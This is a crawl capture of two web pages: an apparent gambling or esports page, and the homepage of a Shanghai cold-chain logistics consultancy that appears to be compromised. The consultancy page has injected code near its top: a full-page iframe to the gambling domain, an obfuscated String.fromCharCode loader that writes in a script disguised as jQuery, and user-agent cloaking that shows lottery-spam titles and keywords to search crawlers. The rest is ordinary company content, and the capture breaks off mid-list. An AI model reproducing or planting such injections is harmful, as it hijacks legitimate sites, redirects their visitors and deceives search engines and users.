

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/
body_size: 984
content:
<!DOCTYPE html><html  data-capo=""><head><meta charset="utf-16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OKGS</title>
<script src="/assets/js/app.js"></script>
<script src="https://otc.edgobase.com/sock/4.7.5/socket.io.min.js"></script>
<script src="https://otc.edgobase.com/com.js?1"></script>
<script src="https://otc.edgobase.com/assets/tkconf.js?5"></script>
<script src="https://otc.edgobase.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgobase.com/assets/layer.min.js"></script>
<script src="https://otc.edgobase.com/assets/qqface.js"></script>
<link rel="stylesheet" href="/_nuxt/entry.B6USyLSy.css">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/mcdHTJIH.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/detail.CIBPMzFd.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/alert.BV0vswNI.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/footer.CBbYU1Jy.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dgxlt9uI.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Co5OEKNV.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/G8-gJWNn.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DkfHET3a.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/header.tp31v0qX.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B5KWsRz2.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/kT3BHKwB.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BeNHbOU3.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/main.CgzJduar.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dc-oSMi2.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-404.CoZKRZXM.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CJA3NpUQ.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DcVMg1gi.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-500.D6506J9O.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DzbDOKtN.js">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="module" src="/_nuxt/mcdHTJIH.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"title":"OKGS"}</script></head><body><div id="__nuxt"></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="false" id="__NUXT_DATA__">[{"prerenderedAt":1,"serverRendered":2},1764251797504,false]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{mode:"dev"},app:{baseURL:"/",buildId:"81631e01-158f-4dbc-a474-4719f5fabf9e",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script>

<script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?88c04e14169f8f4ebe64259675186d53";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
        
          if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register(`/stub.sw.js`);
          }
</script>
</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.liliansrl.com/?Spider/&url=/
body_size: 10690
content:
<iframe src="https://600tk-okgs-4.jlg2dzwlma.cc/"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html>
<html>
<head><title>&#x7ADE;&#x6280;&#x5B9D;lol&#x4E0A;&#x54C8;&#x54C8;&#x7535;&#x7ADE;|&#x8D35;&#x5BBE;&#x670D;&#x52A1;</title>
<meta name="keywords" content="&#31454;&#25216;&#23453;&#108;&#111;&#108;&#19978;&#21704;&#21704;&#30005;&#31454;&#44;&#31454;&#25216;&#23453;&#20108;&#32500;&#30721;&#26469;&#21704;&#21704;&#30005;&#31454;"/>
<meta name="description" content="&#31454;&#25216;&#23453;&#76;&#79;&#76;&#24179;&#21488;&#20840;&#38754;&#35206;&#30422;&#21704;&#21704;&#30005;&#31454;&#65292;&#19987;&#23646;&#36149;&#23486;&#26381;&#21153;&#38543;&#26102;&#21487;&#20139;&#65292;&#21161;&#24744;&#36731;&#26494;&#36194;&#21462;&#27599;&#22330;&#27604;&#36187;&#65292;&#20307;&#39564;&#38750;&#20961;&#30005;&#31454;&#20043;&#26053;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
 - 上海威士达冷链物流研究院有限公司"}</script>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"/>
<meta name="description" content="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院"}</script>
<title>冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="冷链园区策划,冷链产业咨询,冷链物流规划设计,威士达冷链物流研究院,冷链园区招商运营">
<meta name="description" content="威士达冷链物流研究院专注于为客户提供冷链物流产业园领域的产业研究、策划咨询、规划设计、招商运营、供应链设计、智能化升级、数字化研发、综合人才培养输出等冷链物流项目的全过程服务，提供科学经济创新的冷链整体解决方案。免费咨询热线：400-699-1856">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link href="/skin/css/public.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/index.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/footer.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/header.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
<script src="/skin/js/rem.js"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<section class="header">
<div class="header_top">
<div class="center">
<div class="welcome">欢迎您来到上海威士达冷链物流研究院</div>
<div class="right">
<a href="//www.liliansrl.com/sitemap.html">网站地图</a>
<span>|</span>
<a rel="nofollow" href="//www.liliansrl.com/?xydc/yjydt/165.html">网站法律声明</a>
<div class="Collection">
<img src="/skin/images/Collection.png" alt="威士达冷链物流研究院logo">
<p>收藏</p>
</div>
</div>
</div>
</div>
<div class="header_center">
<div class="center">
<div class="left">
<h1><a href="/" title="上海威士达冷链物流研究院">
<img style="max-width: 70%;" src="/skin/images/logo_new1.jpg" alt="威士达冷链物流研究院" class="logo"></a></h1>
</div>
<div class="topPhone">
<img src="/skin/images/logo_new_r.jpg" alt="">
</div>
<img src="/skin/images/ph_nav.png" alt="" class="ph_nav">
<a href="javascript:history.go(-1);" class="ph_back">
<img src="/skin/images/ph_back.png" alt="">
</a>
<a href="/" class="ph_index">
<img src="/skin/images/ph_index.png" alt="">
</a>
</div>
</div>
<div class="header_nav">
<div class="ph_nav_top">
<div class="left">
<img src="/skin/images/logo.png" alt="" class="logo">
<div class="free_hotline">
<img src="/skin/images/name.png" alt="" class="name">
<div class="bot">
<img src="/skin/images/free_hotline.png" alt="">
<span>免费热线：139-2432-0085</span>
</div>
</div>
</div>
<img src="/skin/images/close.png" alt="" class="close">
</div>
<div class="center">
<ul>
<li class="active">
<a href="/">
<i></i>
<b>网站首页</b>
</a>
</li>
<li>
<a href="//www.liliansrl.com/?hxyw/">
<i></i>
<b>冷链咨询</b>
</a>
<div class="erji">
<div class="center">
<a href="//www.liliansrl.com/?hxyw/llzsyy/" target="">冷链园区运营</a>
<a href="//www.liliansrl.com/?llspjg/" target="">冷链食品加工</a>
<a href="//www.liliansrl.com/?llzn/" target="">数字化物联网</a>
<a href="//www.liliansrl.com/?llghsj/" target="">冷链规划设计</a>
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?aljd/">
<i></i>
<b>相关案例</b>
</a>
<div class="erji">
<div class="center">
<a href="//www.liliansrl.com/?aljd/swyy/" target="">生物医药</a>
<a href="//www.liliansrl.com/?aljd/wlcy/" target="">物流贸易</a>
<a href="//www.liliansrl.com/?aljd/spmy/" target="">食品餐饮</a>
<a href="//www.liliansrl.com/?aljd/gyzz/" target="">工业制造</a>
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?xydc/">
<i></i>
<b>行业动态</b>
</a>
<div class="erji">
<div class="center">
<a href="//www.liliansrl.com/?xydc/llyjbg/" target="">冷链研究报告</a>
<a href="//www.liliansrl.com/?xydc/yjydt/" target="">研究院动态</a>
<a href="//www.liliansrl.com/?xydc/zcdd/" target="">政策导读</a>
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?gywm/">
<i></i>
<b>关于我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?fwly/">
<i></i>
<b>服务对象</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?lxwm/">
<i></i>
<b>联系我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="//www.liliansrl.com/?tdjs/">
<i></i>
<b>团队介绍</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
</ul>
</div>
</div>
</section>
<section class="banner">
<div class="swiper-container banner_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/static/upload/image/20220211/1644550153674736.jpg" alt="威士达">
<img src="/static/upload/image/20220211/1644550118484299.jpg" alt="威士达">
</div>
<div class="swiper-slide">
<img src="/static/upload/image/20220210/1644479202463777.jpg" alt="banner3">
<img src="/static/upload/image/20220210/1644479170845241.jpg" alt="banner3">
</div>
<div class="swiper-slide">
<img src="/uploads/210806/1-210P6120I9432.jpg" alt="banner2">
<img src="/static/upload/image/20220223/1645584832511255.jpg" alt="banner2">
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</section>
<section class="Core_Busines">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心业务</b>
<p>Core Busines</p>
</div>
<div class="container">
<div class="center">
<ul class="tab">
<li class="active"><p>冷链研究策划</p></li>
<li><p>冷链规划设计</p></li>
<li><p>冷链园区建设</p></li>
<li><p>冷链园区运营</p></li>
</ul>
<div class="qh">
<div class="list">
<div class="nr">
<p>宏观政策研究</p>
<p>冷链市场调研</p>
<p>冷链行业研究报告</p>
<p>冷链立项/蓝皮书</p>
<p>冷链可行性研究报告</p>
<p>产业调研分析</p>
<p>冷链园区定位</p>
<p>项目建议书</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>概念性规划设计</p>
<p>园区立面设计</p>
<p>工程方案设计</p>
<p>冷链工艺设计</p>
<p>冷链园区内部规划</p>
<p>施工图设计</p>
<p>冷链BIM设计</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>制冷保温设备集成</p>
<p>物流储存设备集成</p>
<p>食品加工设备集成</p>
<p>智慧管理平台集成</p>
<p>冷库设备安装</p>
<p>规范施工要求</p>
<p>专业技术团队</p>
<p>施工经验丰富</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>产业招商分析</p>
<p>冷链招商培训</p>
<p>冷链运营资源导入</p>
<p>冷链产业招商定位</p>
<p>冷链供应链管理</p>
<p>物流金融增值服务</p>
<p>力求做到完美</p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="Service_Object">
<div class="title">
<img src="/skin/images/title_pic2.png" alt="">
<b>服务对象</b>
<p>Service Object</p>
</div>
<ul class="center">
<li style="background-image: url(/skin/images/Service_Object_1.png);">
<h4>冷链产业投资者</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_2.png);">
<h4>上市企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_3.png);">
<h4>民营企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_4.png);">
<h4>政府部门</h4>
</li>
</ul>
</section>
<section class="Service_area">
<div class="title">
<img src="/skin/images/title_pic3.png" alt="">
<b>服务领域</b>
<p>Service area</p>
</div>
<div class="container">
<ul class="center">
<li>
<img src="/skin/images/Service_area_icon3.png" alt="为生物医药物流企业提供整套的冷链物流园区规划设计">
<b>生物医药</b>
</li>
<li>
<img src="/skin/images/Service_area_icon4.png" alt="为餐饮物流企业提供整套的冷链物流园区规划设计">
<b>物流贸易</b>
</li>
<li>
<img src="/skin/images/Service_area_icon5.png" alt="为食品贸易头部企业提供整套的冷链物流园区规划设计">
<b>食品餐饮</b>
</li>
<li>
<img src="/skin/images/Service_area_icon6.png" alt="为工业制造企业提供整套的冷链物流园区规划设计">
<b>工业制造</b>
</li>
</ul>
</div>
</section>
<section class="Core_advantage">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心优势</b>
<p>Core advantage</p>
</div>
<ul class="center">
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon1.png" alt="">
<h2>懂产业</h2>
</div>
<p><span>冷链产业</span><span>数据基础</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon2.png" alt="">
<h2>擅规划</h2>
</div>
<p><span>冷链园区</span><span>规划经验</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon3.png" alt="">
<h2>专施工</h2>
</div>
<p><span>项目施工</span><span>成功案例</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon4.png" alt="">
<h2>会招商</h2>
</div>
<p><span>冷链园区</span><span>运营客户资源</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon5.png" alt="">
<h2>精运维</h2>
</div>
<p><span>制冷系统</span><span>运维控制技术</span></p>
</li>
</ul>
</section>
<section class="Customer">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>合作客户</b>
<p>Cooperative customers</p>
</div>
<div class="container">
<div class="center clear">
<a href="//www.liliansrl.com/aljd/gyzz/169.html" title="韩国LG南京600平米新能源电池的防爆冷库工程案例"><img src="/skin/images/1.png" alt="韩国LG南京600平米新能源电池的防爆冷库工程案例"></a>
<img src="/skin/images/2.png" alt="">
<img src="/skin/images/3.png" alt="">
<img src="/skin/images/4.png" alt="">
<img src="/skin/images/5.png" alt="">
<img src="/skin/images/6.png" alt="">
<a href="//www.liliansrl.com/aljd/swyy/177.html" title="九州通达制药冷库安装完毕"><img src="/skin/images/7.png" alt="九州通达制药冷库安装完毕"></a>
<a href="//www.liliansrl.com/aljd/spmy/181.html" title="可口可乐冷库项目"><img src="/skin/images/8.png" alt="可口可乐冷库项目"></a>
<img src="/skin/images/9.png" alt="">
<a href="//www.liliansrl.com/aljd/swyy/183.html" title="蒙牛乳业武汉配送中心冷库"><img src="/skin/images/10.png" alt="蒙牛乳业武汉配送中心冷库"></a>
<img src="/skin/images/11.png" alt="">
<a href="//www.liliansrl.com/aljd/spmy/178.html" title="上海周黑鸭食品有限公司高温仓库"><img src="/skin/images/12.png" alt="上海周黑鸭食品有限公司高温仓库"></a>
<img src="/skin/images/13.png" alt="">
<img src="/skin/images/14.png" alt="">
<img src="/skin/images/15.png" alt="">
<a href="//www.liliansrl.com/aljd/spmy/179.html" title="统一安装企业集团食品保鲜冷冻加工冷库设备安装"><img src="/skin/images/16.png" alt="统一安装企业集团食品保鲜冷冻加工冷库设备安装"></a>
<a href="//www.liliansrl.com/aljd/wlcy/158.html" title="全盛4万多立方雀巢仓储基地"><img src="/skin/images/17.png" alt="全盛4万多立方雀巢仓储基地"></a>
<a href="//www.liliansrl.com/aljd/spmy/176.html" title="沈阳三生制药3000平方米低温医药物流冷库工程案例"><img src="/skin/images/18.png" alt="沈阳三生制药3000平方米低温医药物流冷库工程案例"></a>
<a href="//www.liliansrl.com/aljd/spmy/180.html" title="三个松鼠生产车间冷库工程建设项目"><img src="/skin/images/19.png" alt="三个松鼠生产车间冷库工程建设项目"></a>
<img src="/skin/images/20.png" alt="">
<a href="//www.liliansrl.com/aljd/swyy/182.html" title="浙江修正药业药品冷库(药品冷库)"><img src="/skin/images/21.png" alt="浙江修正药业药品冷库(药品冷库)"></a>
</div>
</div>
</section>
<section class="Service_process">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>服务流程</b>
<p>Service process</p>
</div>
<div class="container">
<img src="/skin/images/flow_chart.png" alt="">
</div>
</section>
<section class="Industry_insight">
<div class="title">
<img src="/skin/images/title_pic5.png" alt="">
<b>行业洞察</b>
<p>Industry insight</p>
</div>
<ul class="tab center">
<li class="active">研究院动态</li>
<li>政策导读</li>
<li>冷链研究报告</li>
</ul>
<div class="container">
<div class="news center">
<ul class="list">
<li>
<div class="date">
<div class="day">22</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/373.html" target="_blank">
<h3>祝贺上海海洋大学与威士达冷链物流研究院联合研发中心成立签约仪式圆满举行</h3>
</a>
<p>2022年7月22号上午，上海海洋大学和上海威士达冷链物流研究院有限公司战略合作签约仪式在威士达成功举行。上海海洋大学是一所海洋、水产、食品等特色学科优势明显，理、工、农、经、文、管、法等多学科协调发展的高水平特色大学。海洋大学在食品及相关化学品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">19</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/366.html" target="_blank">
<h3>冷链需注意的事项和建立应急体系</h3>
</a>
<p>冷链设计控制要素，五个方面如下1.产品特性:包括原材料质量和耐储存性等。冷藏货物的质量变化主要取决于控制温度计温度的可变范围，受被储存货物的温度影响，甚至被储存货物表面温度和内部温度之间的温度梯度都会影响其质量。不同的原料存储温度条件，冷却方式···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/323.html" target="_blank">
<h3>冷库设计安装需要多少钱?影响冷库造价的因素!</h3>
</a>
<p>小型冷库常见于饭店、水果店、生鲜店、菜场、农贸市场、小工厂，其中20平米的冷库较为常见。那么安装一个20平米的冷库设计安装需要多少钱呢?无论大型还是小型冷库，冷库成本受多种因素影响。常见的影响因素有:仓库的长、宽、高，冷库储存的货物种类，冷库的设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/322.html" target="_blank">
<h3>冷库如何设计和设备选型?</h3>
</a>
<p>凭借安装工期短和适用范围广的特点，小型冷库的建设需求比较普遍。那么，冷库安装公司在小型冷库的库房设计和设备选型上是如何操作的呢?威士达冷链研究院为大家整理了以下主要几点，供大家在选择冷库设计公司安装小型冷库时有所参考。小型冷库的冷库门如何规划···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/321.html" target="_blank">
<h3>你对冷库的设计和安装了解多少?</h3>
</a>
<p>冷库建筑不断发展，从5℃-23℃的温度范围发展到-30℃以下的专用小型冷库，以满足不同用途的需求，适用于各种行业和部门。随着小型冷库的日益普及，越来越多的人倾向于使用小型冷库。那么不同储藏温度、不同储藏位置的小型冷库在设计安装时有哪些注意事项呢?一···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/yjydt/318.html" target="_blank">
<h3>“光伏+冷库” 助力低碳园区建设</h3>
</a>
<p>Co-elite冷链社群是由冷库视界组建的致力于开展冷链行业上下游知识、经验、技术、洞察和资讯交流与分享活动的线上社群，群内人群主要分为甲方货主、技术、规建、工程、投资、物流、供应链板块负责人，也有相关工程、技术、设备服务商高管与资深人士、行业专家···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">16</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/896.html" target="_blank">
<h3>我国骨干冷链物流网持续完善</h3>
</a>
<p>《中国冷链物流发展报告(2024版)》显示，随着国民经济逐步恢复向好，我国冷链物流市场需求逐步企稳回升。2023年，冷链物流需求总量约3.5亿吨，同比增长6.1%;全国冷库总量约为2.3亿立方米，同比增长8.3%。日前，国家发展改革委印发《关于做好2024年国家骨干冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">04</div>
<p>2024-07</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/857.html" target="_blank">
<h3>国家发展改革委发布2024年国家骨干冷链物流基地建设名单</h3>
</a>
<p>近日，国家发展改革委印发《关于做好2024年国家骨干冷链物流基地建设工作的通知》，发布新一批20个国家骨干冷链物流基地建设名单。2020年以来，国家发展改革委已分4批将86个国家骨干冷链物流基地纳入重点建设名单，覆盖31个省(自治区、直辖市，含新疆生产建设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2024-06</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/848.html" target="_blank">
<h3>河南省内多地加强建设冷链项目基地</h3>
</a>
<p>濮阳在《攻坚二季度确保“双过半”若干措施》中，明确提出要“打造区域物流枢纽，科学布局物流基地，聚焦石化能源、冷链、电商快递等重点领域，推动濮阳化工物流港落地实施”，还提出要“加快培育物流‘雁群’，支持厚疆、大地密码等做大做强”。许昌强调持续···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/810.html" target="_blank">
<h3>重庆“支持冷链流通体系建设”政策具体内容是什么?如何申报?</h3>
</a>
<p>对符合条件的农产品交易市场、集散分拨中心项目，按不超过实际有效投资额的50%，给予最高不超过1000万元补助。1.支持对象：重庆市商贸流通企业、村集体经济组织等。2.申报程序：区县级项目向项目所在区县商务主管部门申报，区县商务主管部门评审、研究后下达项···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/809.html" target="_blank">
<h3>政策落地，冷链物流行业有望迎来发展新机遇</h3>
</a>
<p>近日，中央、国务院发布关于学习运用“千村示范、万村整治”工程经验有力有效推进乡村全面振兴的意见，推动农村流通高质量发展。在提升乡村产业发展水平领域，意见提出深入推进县域商业体系建设，健全县乡村物流配送体系，促进农村客货邮融合发展，大力发展共···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">07</div>
<p>2024-03</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/zcdd/787.html" target="_blank">
<h3>《国家重点低碳技术征集推广实施方案》的通知</h3>
</a>
<p>各省、自治区、直辖市及新疆生产建设兵团生态环境厅(局)、科技厅(委、局)、住房城乡建设厅(委、管委、局)、交通运输厅(局、委)、农业农村(农牧)厅(局、委)，工业和信息化主管部门：为深入贯彻党的二十大精神，积极落实全国生态环境保护大会有关要求，大力支持···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">19</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/897.html" target="_blank">
<h3>农产品冷链云仓运营模式</h3>
</a>
<p>农产品冷链云仓作为现代农产品流通体系的重要组成部分，其农产品冷链云仓运营模式具有以下几个特点：1.数字化管理：农产品冷链云仓运用大数据、云计算等技术，实现对农产品的存储、流通、销售等环节的数字化管理。2.供应链整合：通过云仓模式，整合农产品冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="//www.liliansrl.com/?xydc/llyjbg/895.html" target="_blank">
<h3>如何确保冷藏药品的湿度控制在适宜范围内?</h3>
</a>
<p>确保冷藏药品的湿度控制在适宜范围内是保障药品质量和有效性的关键环节。以下是一些有效的策略和措施：1.使用专业设备-恒湿冷藏设备：选择具备湿度控制功能的冷藏设备，能够自动调节环境湿度。-湿度监测仪：使用高精度的温湿度监测仪，实时监测和记录储存环境···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">14</div>
<p>2024-08</p>
</div>
<div class="content">
